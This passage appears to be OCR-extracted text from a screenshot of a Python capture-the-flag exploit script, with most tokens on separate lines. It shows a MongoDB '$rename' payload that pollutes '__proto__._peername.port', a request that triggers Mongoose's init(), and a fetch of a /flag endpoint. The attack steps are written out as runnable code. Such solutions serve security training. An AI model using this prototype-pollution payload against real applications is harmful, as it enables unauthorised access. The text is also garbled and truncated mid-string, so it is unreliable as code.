
"noteId"
:
 id3
,
"$rename"
:
{
"title"
:
"__proto__._peername.port"
}
}
)
print
(
"    Polluted _peername.port = 12345"
)
print
(
"\n[*] Step 3: Triggering Mongoose init() to act
    session
.
post
(
f"
{
target
}
/update"
,
 json
=
{
"noteId"
:
 id1
,
"content"
:
"trigger"
}
)
print
(
"    Prototype pollution activated!"
)
print
(
"\n[*] Step 4: Accessing /flag endpoint..."
)
    r 
=
 session
.
get
(
f"
{
target
}
/flag"
)
if
 r
.
status_code 
==
200
:
print
(
f"\n[+] SUCCESS! Flag: 
{
r
.
text
}
"
)
else
:
print
(
f"\n[-] Failed: 
{
r
.
status_code
}
 - 
{
r
.
text
}
"
)
return
 r
.